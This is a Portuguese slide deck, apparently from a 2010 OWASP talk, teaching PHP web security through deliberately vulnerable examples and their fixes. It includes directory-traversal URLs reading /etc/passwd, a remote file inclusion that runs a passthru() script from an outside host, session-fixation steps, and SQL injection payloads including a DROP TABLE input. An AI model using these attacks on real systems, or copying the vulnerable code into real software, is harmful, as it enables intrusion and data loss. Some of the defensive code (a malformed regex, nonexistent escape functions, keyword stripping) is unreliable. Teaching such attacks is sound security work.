



1) O documento discute problemas de segurança em aplicações web, notando que a segurança costumava ser deixada de lado no início do desenvolvimento de aplicações web.

2) Atualmente, quase todas as aplicações web têm problemas de segurança e é difícil criar aplicações razoavelmente seguras, sendo a segurança dispendiosa.













3) O documento fornece conselhos sobre como melhorar a segurança em aplicações PHP, incluindo validar inputs de usuários, usar filtros, evitar inclusão remota de arquivos e spoofing de emails.



![12

Regra básica

Nunca confiar no “Input” dos utilizadores

Origem input

-Campos de formulário

-Dados $_GET, $_POST, $_REQUEST

-Cookies ($_COOKIES)

-Dados de Web services

-Ficheiros

-Variáveis de servidor

(ex:. $_SERVER['SERVER_NAME'])

-Variáveis de ambiente

-Resultados de querys a BD’s

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-20-320.jpg)

![12

Regra básica

Nunca confiar no “Input” dos utilizadores

Origem input

-Campos de formulário

-Dados $_GET, $_POST, $_REQUEST

-Cookies ($_COOKIES)

-Dados de Web services

-Ficheiros

-Variáveis de servidor

(ex:. $_SERVER['SERVER_NAME'])

-Variáveis de ambiente

-Resultados de querys a BD’s

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-21-320.jpg)

![12

Regra básica

Nunca confiar no “Input” dos utilizadores

Filtragem e validação de dados em PHP

Ferramentas e funções tradicionais

Ferramentas standard (extensão filter-> PHP 5.2)

funções que testam, validam e filtram o input dos utilizadores

FILTER_SANITIZE_STRING "string"

FILTER_VALIDATE_INT "int"

FILTER_SANITIZE_STRIPPED "stripped"

FILTER_VALIDATE_BOOLEAN "boolean"

FILTER_SANITIZE_ENCODED "encoded"

FILTER_VALIDATE_FLOAT "float"

FILTER_SANITIZE_SPECIAL_CHARS "special_chars"

FILTER_VALIDATE_REGEXP "validate_regexp"

FILTER_SANITIZE_EMAIL "email"

FILTER_VALIDATE_URL "validate_url"

FILTER_SANITIZE_URL "url"

FILTER_VALIDATE_EMAIL "validate_email"

FILTER_SANITIZE_NUMBER_INT "number_int"

FILTER_VALIDATE_IP "validate_ip"

FILTER_SANITIZE_NUMBER_FLOAT "number_float"

FILTER_SANITIZE_MAGIC_QUOTES "magic_quotes"

FILTER_CALLBACK "callback"

Funções de filtragem

filter_var ( $variable [, $filter [,$options ]] )

filter_input ( $type , $variable_name [, $filter [, $options ]] )

….

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-24-320.jpg)





![15

a)- Spoofing do endereço de e-mail

To: $recipient

Subject: $subject

mail($recipient,$subject,$message,$headers) $headers

$message

<html>

<body> <form method='POST'

<?php action='php_email_injectiona.php'>

//php_email_injectiona Para: @example.com <br />

ini_set("SMTP","mail.est.ipcb.pt"); De: <input name='email' type='text' /> <br />

ini_set("sendmail_from",“marques@est.ipcb.pt"); Assunto: <input name='assunto' type='text' /><br />

Message:<br />

if (isset($_POST['email'])){ <textarea name='mensagem' rows='10' cols='40'>

$email = $_POST['email'] ; </textarea><br />

$assunto = $_POST['assunto'] ; <input type='submit' name='enviar' value='enviar'/>

$mensagem = $_POST['mensagem'] ; </form>

<?php

if (mail("marques@est.ipcb.pt",$assunto,$mensagem, "From: $email" )){; }

echo "Obrigado por enviar o email"; ?>

} </body></html>

}else{

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-31-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php

//php_include.php

echo "PHP_Include()";

include($_GET['fich']);

?>

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-34-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php

echo "PHP_Include()";

include($_GET['fich']);

?>

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-35-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']);

?>

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-36-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?>

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-37-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?>

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-38-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-39-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução:

<?php

//php_include_sec.php

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-40-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução alternativa

Solução:

<?php

//php_include_sec.php

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-41-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução alternativa

Solução:

<?php Safemode=on

//php_include_sec.php Open_basedir=/path

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

R.

I.

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-42-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução alternativa

Solução:

<?php Safemode=on

//php_include_sec.php Open_basedir=/path

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

ocorre quando um atacante é capaz de fazer sua aplicação executar código PHP da sua escolha

<?php

//php_include1.php –colocar no site atacante

R. print "<pre>";

I. passthru("dir");

print "</pre>";

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-43-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução alternativa

Solução:

<?php Safemode=on

//php_include_sec.php Open_basedir=/path

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

ocorre quando um atacante é capaz de fazer sua aplicação executar código PHP da sua escolha

<?php

//php_include1.php –colocar no site atacante

R. print "<pre>";

I. passthru("dir");

print "</pre>"; http://localhost/security/php_include.php?fich=http://

?> www.est.ipcb.pt/pessoais/marques/php_include1.phpsec

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-44-320.jpg)

![16

b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)

Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)

<?php http://localhost/php_include.php?fich=teste.txt

//php_include.php http://localhost/security/php_include.php?fich=c:/boot.ini

echo "PHP_Include()";

include($_GET['fich']); http://localhost/php_include.php?fich=/etc/passwd

?> http://localhost/php_include.php?fich=../../../etc/passwd

D.

T. Solução alternativa

Solução:

<?php Safemode=on

//php_include_sec.php Open_basedir=/path

echo"PHP_Include() -exemplo ataque <br>";

include(basename(realpath($_GET['fich'])));

?>

ocorre quando um atacante é capaz de fazer sua aplicação executar código PHP da sua escolha

<?php

//php_include1.php –colocar no site atacante

R. print "<pre>";

I. passthru("dir");

print "</pre>"; http://localhost/security/php_include.php?fich=http://

?> www.est.ipcb.pt/pessoais/marques/php_include1.phpsec

Safe_mode=off

Funciona com Allow_url_include=on

Allow_url_fopen=on Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-45-320.jpg)

![17

c)- Upload de ficheiros

<?php

//fich_upload1a.php

if (isset($_POST['Enviar'])) {

//if ($_FILES['fich']['type'] == "image/gif" && $_FILES['fich']['size']<150000) {

copy ($_FILES['fich']['tmp_name'], "upload/".$_FILES['fich']['name']) or die ("<BR>

Upload sem efeito");

echo "o seguinte ficheiro foi transferido correctamente <br>";

echo "Name: ".$_FILES['fich']['name']."<br>";

//print_r($_FILES);

//} else {

// echo "<br><br>";

// echo "Falha de Upload, tipo de ficheiro errado )".$_FILES['fich']['name'].")

<br>";

//}

}else{

?>

<form name="form" method="post" action="" enctype="multipart/form-data">

Ficheiro:<input type="file" name="fich"> <br>

<input type="submit" name="Enviar" value="Enviar">

</form>

<?php

}

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-46-320.jpg)

![17

c)- Upload de ficheiros

<?php

//fich_upload1a.php

if (isset($_POST['Enviar'])) {

//if ($_FILES['fich']['type'] == "image/gif" && $_FILES['fich']['size']<150000) {

copy ($_FILES['fich']['tmp_name'], "upload/".$_FILES['fich']['name']) or die ("<BR>

Upload sem efeito");

echo "o seguinte ficheiro foi transferido correctamente <br>";

echo "Name: ".$_FILES['fich']['name']."<br>";

//print_r($_FILES);

//} else {

// echo "<br><br>";

// echo "Falha de Upload, tipo de ficheiro errado )".$_FILES['fich']['name'].")

<br>";

//}

}else{

?>

<form name="form" method="post" action="" enctype="multipart/form-data">

Ficheiro:<input type="file" name="fich"> <br>

<input type="submit" name="Enviar" value="Enviar">

</form>

<?php

}

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-47-320.jpg)

![17

c)- Upload de ficheiros

<?php

//fich_upload1a.php

if (isset($_POST['Enviar'])) {

//if ($_FILES['fich']['type'] == "image/gif" && $_FILES['fich']['size']<150000) {

copy ($_FILES['fich']['tmp_name'], "upload/".$_FILES['fich']['name']) or die ("<BR>

Upload sem efeito");

echo "o seguinte ficheiro foi transferido correctamente <br>";

echo "Name: ".$_FILES['fich']['name']."<br>";

//print_r($_FILES);

//} else {

// echo "<br><br>";

// echo "Falha de Upload, tipo de ficheiro errado )".$_FILES['fich']['name'].")

<br>";

//}

}else{

?>

<form name="form" method="post" action="" enctype="multipart/form-data">

Ficheiro:<input type="file" name="fich"> <br>

<input type="submit" name="Enviar" value="Enviar">

</form>

<?php

}

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-48-320.jpg)

![18

c)- Upload de ficheiros

<?php

//fich_upload1.php

if (isset($_POST['Enviar'])) {

//if ($_FILES['fich']['type'] == "image/gif" && $_FILES['fich']['size']<150000) {

if (is_uploaded_file($_FILES['fich']['tmp_name']) && $_FILES['fich']['type'] == "image/gif" &&

$_FILES['fich']['size']<150000) {

move_uploaded_file($_FILES['fich']['tmp_name'], "upload/".$_FILES['fich']['name']) or die ("<BR>

Upload sem efeito");

echo "o seguinte ficheiro foi transferido correctamente <br>";

echo "Name: ".$_FILES['fich']['name']."<br>";

print_r($_FILES);

} else {

echo "<br><br>";

echo "Falha de Upload, tipo de ficheiro errado (".$_FILES['fich']['name'].")<br>";

}

}else{

?>

<form name="form" method="POST" action="" enctype="multipart/form-data">

Ficheiro:<input type="file" name="fich"> <br>

<input type="submit" name="Enviar" value="Enviar">

</form>

<?php

}

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-49-320.jpg)

![19

d:) Fixação de sessões

<?php 1 - Eliminar cookies (ver session.save_path)

//php_session1.php - http://host/php_session1.php?PHPSESSID=123456789

session_start();

2- a partir de outro computador

$_SESSION['utilizador']='marques'; - http://host/php_session1.php?PHPSESSID=123456789

$_SESSION['password']='aeiou';

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-50-320.jpg)

![19

d:) Fixação de sessões

<?php 1 - Eliminar cookies (ver session.save_path)

//php_session1.php - http://host/php_session1.php?PHPSESSID=123456789

session_start();

2- a partir de outro computador

$_SESSION['utilizador']='marques'; - http://host/php_session1.php?PHPSESSID=123456789

$_SESSION['password']='aeiou';

?>

solução --session_regenerate_id()

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-51-320.jpg)

![19

d:) Fixação de sessões

<?php 1 - Eliminar cookies (ver session.save_path)

//php_session1.php - http://host/php_session1.php?PHPSESSID=123456789

session_start();

2- a partir de outro computador

$_SESSION['utilizador']='marques'; - http://host/php_session1.php?PHPSESSID=123456789

$_SESSION['password']='aeiou';

?>

solução --session_regenerate_id()

………..

if(!isset($_SESSION['SERVER_GENERATED_SID'])) {

//destruir todos as sessões

session_destroy();

} --Verificar se as sessões foram criadas pelo servidor web

// gera um novo identificador de sessão

session_regenerate_id( );

$_SESSION['SERVER_GENERATED_SID']=true;

……..

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-52-320.jpg)



![20

e) Sequestro de sessões (session Hijacking)

compara o valor do HTTP_USER_AGENT do

browser com o do servidor Web

<?php

session_start();

if (isset($_SESSION['HTTP_USER_AGENT']))

{

if ($_SESSION['HTTP_USER_AGENT'] !=

Verificação extra md5($_SERVER['HTTP_USER_AGENT']))

(mudança de browser no

{

utilizador) /*PEDIDO de PASSWORD/

exit;

}

}

else

{

$_SESSION['HTTP_USER_AGENT'] =

md5($_SERVER['HTTP_USER_AGENT']);

}

?>

Solução – utilização de tokens Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-54-320.jpg)

![21

f) - Formulários Spoofed (falsificados)

//Formulario.htm

<html><head> </head> <body>

<form action="processar.php" method="post"> //processar.php

<p>Marca</p>

<select name="marca"> <?php

<option value="Ford">Ford</option> $cor=$_REQUEST['cor'];

<option value="Peugeot">Peugeot</option> $marca=$_REQUEST['marca'];

<option value="Renault">Renault</option> echo "marca - ". $marca."<br>";

<option value="Mercedes">Mercedes</option> echo "cor - ".$cor."<br>";

</select> ?>

<p>cor</p>

<select name="cor">

<option value="branco">Branco</option>

<option value="verde">Verde</option>

<option value="azul">Azul</option>

</select>

<input type="submit">

</form></body> </html>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-56-320.jpg)

![21

f) - Formulários Spoofed (falsificados)

//Formulario.htm

<html><head> </head> <body>

<form action="processar.php" method="post"> //processar.php

<p>Marca</p>

<select name="marca"> <?php

<option value="Ford">Ford</option> $cor=$_REQUEST['cor'];

<option value="Peugeot">Peugeot</option> $marca=$_REQUEST['marca'];

<option value="Renault">Renault</option> echo "marca - ". $marca."<br>";

<option value="Mercedes">Mercedes</option> echo "cor - ".$cor."<br>";

</select> ?>

<p>cor</p>

<select name="cor">

<option value="branco">Branco</option>

<option value="verde">Verde</option>

<option value="azul">Azul</option>

</select>

<input type="submit">

</form></body> </html>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-57-320.jpg)

![21

f) - Formulários Spoofed (falsificados) <form action="http://www.vitimaspoof.com/processar.php"

method="POST">

<p>Marca</p>

<select name=“marca">

<option value="Anzol">Carro da marca Anzol</option>

//processar.php

<option value="Chaço">Carro da marca Chaço</option>

</select> <?php

<p>cor</p> $cor=$_REQUEST['cor'];

<input type="text" name="cor" />

$marca=$_REQUEST['marca'];

<input type="submit" echo "marca - ". $marca."<br>";

/>

</form> echo "cor - ".$cor."<br>";

?>

Colocar no site do atacante

(fazendo as alterações adequadas)

Formulario_spoof.htm

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-58-320.jpg)

![21

f) - Formulários Spoofed (falsificados) <form action="http://www.vitimaspoof.com/processar.php"

method="POST">

<p>Marca</p>

<select name=“marca">

<option value="Anzol">Carro da marca Anzol</option>

//processar.php

<option value="Chaço">Carro da marca Chaço</option>

</select> <?php

<p>cor</p> $cor=$_REQUEST['cor'];

<input type="text" name="cor" />

$marca=$_REQUEST['marca'];

<input type="submit" echo "marca - ". $marca."<br>";

/>

</form> echo "cor - ".$cor."<br>";

?>

Colocar no site do atacante

(fazendo as alterações adequadas)

Formulario_spoof.htm

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-59-320.jpg)

![21

f) - Formulários Spoofed (falsificados) <form action="http://www.vitimaspoof.com/processar.php"

method="POST">

<p>Marca</p>

<select name=“marca">

<option value="Anzol">Carro da marca Anzol</option>

//processar.php

<option value="Chaço">Carro da marca Chaço</option>

</select> <?php

<p>cor</p> $cor=$_REQUEST['cor'];

<input type="text" name="cor" />

$marca=$_REQUEST['marca'];

<input type="submit" echo "marca - ". $marca."<br>";

/>

</form> echo "cor - ".$cor."<br>";

?>

Colocar no site do atacante

(fazendo as alterações adequadas)

Formulario_spoof.htm

Solução

<?php

$markk=array ('Ford','Renault','Peugeot', ‘Mercedes’);

if (in_array($marca, $markk)) {

//ok executa código em processar.php

} else{

die ("continue tentando ...eheheh");

}

?>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-60-320.jpg)









![22

g) XSS - Cross Site Scripting

//form1.htm

<form action="processar.php" method="POST">

<p>marca</p>

<select name="marca">

<option value="Ford">Ford</option>

<option value="Peugeot">Peugeot</option> //processar.php

<option value="Renault">Renault</option> <?php

<option value="Mercedes">Mercedes</option> $cor=$_REQUEST['cor'];

</select> $marca=$_REQUEST['marca'];

<p>cor</p> echo "marca - ". $marca."<br>";

<input type="text" name="cor" /> echo "cor - ".$cor."<br>";

<input type="submit" /> //ligar a BD e inserir a escolha

?>

</form>

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-61-320.jpg)

![25

i) SQL injection

“SELECT * FROM identific WHERE nome LIKE ‘ ".$_REQUEST['nome']. “‘”

php_sqlinjection_sel.php

“SELECT * FROM identific WHERE nome LIKE ‘ “. Maria . “‘”

php_sqli_sel_sq2.php

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-75-320.jpg)

![25

i) SQL injection

“SELECT * FROM identific WHERE nome LIKE ‘ ".$_REQUEST['nome']. “‘”

php_sqlinjection_sel.php

“SELECT * FROM identific WHERE nome LIKE ‘ “. Maria . “‘”

php_sqli_sel_sq2.php

1’ or ‘1’=‘1

%

' or 1=1 –

......

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-76-320.jpg)

![25

i) SQL injection

“SELECT * FROM identific WHERE nome LIKE ‘ ".$_REQUEST['nome']. “‘”

php_sqlinjection_sel.php

“SELECT * FROM identific WHERE nome LIKE ‘ “. Maria . “‘”

php_sqli_sel_sq2.php

1’ or ‘1’=‘1

%

' or 1=1 –

......

“SELECT * FROM identific WHERE nome LIKE ‘ “. 1’ or ‘1’=‘1. “‘”

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-77-320.jpg)

![25

i) SQL injection

“SELECT * FROM identific WHERE nome LIKE ‘ ".$_REQUEST['nome']. “‘”

php_sqlinjection_sel.php

“SELECT * FROM identific WHERE nome LIKE ‘ “. Maria . “‘”

php_sqli_sel_sq2.php

1’ or ‘1’=‘1

%

' or 1=1 –

......

“SELECT * FROM identific WHERE nome LIKE ‘ “. 1’ or ‘1’=‘1. “‘”

Activar selecção nome +password em

php_sqlinjection_sel.php

Aplicar em nome

‘ or 1=1 –

xxx; Drop table -- !!!

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-78-320.jpg)

![25

i) SQL injection

“SELECT * FROM identific WHERE nome LIKE ‘ ".$_REQUEST['nome']. “‘”

php_sqlinjection_sel.php

“SELECT * FROM identific WHERE nome LIKE ‘ “. Maria . “‘”

php_sqli_sel_sq2.php

1’ or ‘1’=‘1

%

' or 1=1 –

......

SQL_Inject_me

“SELECT * FROM identific WHERE nome LIKE ‘ “. 1’ or ‘1’=‘1. “‘”

Activar selecção nome +password em

php_sqlinjection_sel.php

Aplicar em nome

‘ or 1=1 –

xxx; Drop table -- !!!

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-79-320.jpg)

![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-82-320.jpg)



![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Limitar a utilização de caracteres/expressões SQL

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-83-320.jpg)

![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Limitar a utilização de caracteres/expressões SQL

$sql = preg_replace(sql_regcase("/(from|select|insert|delete|where|drop table|show tables|#|*|--|)/"),"",$sql);

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-84-320.jpg)

![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Limitar a utilização de caracteres/expressões SQL

$sql = preg_replace(sql_regcase("/(from|select|insert|delete|where|drop table|show tables|#|*|--|)/"),"",$sql);

Efectuar o “escaping” de variáveis

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-85-320.jpg)

![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Limitar a utilização de caracteres/expressões SQL

$sql = preg_replace(sql_regcase("/(from|select|insert|delete|where|drop table|show tables|#|*|--|)/"),"",$sql);

Efectuar o “escaping” de variáveis

sqlite_escape_string(), mysqlite_escape_string(), mysqlite_real_escape_string(),...).

Ex: php_sqlinjection_sel1a.php activar escaping

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-86-320.jpg)

![26

i) SQL injection - Solução

Nome<br/><input type="text" name="nome" maxlength="15"/><br/>

Limitar comprimento dos campos no formulário: Password<br/><input type="password" name="password" maxlength="10"/><br/>

Validação do tipo de input: is_int()

